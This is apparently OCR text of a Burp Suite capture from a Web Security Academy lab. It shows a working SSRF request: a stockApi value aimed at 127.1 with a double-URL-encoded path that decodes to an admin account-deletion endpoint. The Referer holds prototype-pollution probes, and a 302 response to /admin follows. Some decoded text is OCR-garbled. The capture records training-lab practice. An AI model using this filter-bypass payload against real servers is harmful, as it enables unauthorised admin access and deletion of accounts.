 Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0adf002903962804c16fb73100d700a2.web-security-academy.net
3 Cookie: session=By8LZ3MwmXOnEfXgBPdrVTWMiBR8VbZ2; session=
LfOo5K1PsqRpYqcehDtwgsbDolum2TNp
4 Content-Length: 274
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.63
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0adf002903962804c16fb73100d700a2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0adf002903962804c16fb73100d700a2.web-security-academy.net/produ
ct?productId=3&constructor[prototype][a42e5579]=b9ukkdh8&constructor.pr
ototype.b1a3fd5b=b9ukkdh8&__proto__.ccd80966=b9ukkdh8&__proto__[dcb5282
3]=b9ukkdh8
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=
http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65%25%32%66%25%
36%34%25%36%35%25%36%63%25%36%35%25%37%34%25%36%35%25%33%66%25%37%35%25
%37%33%25%36%35%25%37%32%25%36%65%25%36%31%25%36%64%25%36%35%25%33%64%2
5%36%33%25%36%31%25%37%32%25%36%63%25%36%66%25%37%33
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=WBObINFTmJchNlMfBtlKtYWthb61nfZt; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Selection 252
Selected text
/%25%36%31%25%36%34%25%36%64%
%36%39%25%36%65%25%32%66%25%3
34%25%36%35%25%36%63%25%36%35
5%37%34%25%36%35%25%33%66%25%
%35%25%37%33%25%36%35%25%37%3
25%36%65%25%36%31%25%36%64%25
6%35%25%33%64%25%36%33%25%36%
%25%37%32%25%36%63%25%36%66%2
See more
Decoded from: URL encoding
/%61%64%6d%69%6e%2f%64%65%6c%
%74%65%3f%75%73%65%72%6e%61%6
65%3d%63%61%72%6c%6f%7%3
Decoded from: URL encoding
/admin/delete?username=carlo%
3
Cancel Apply changes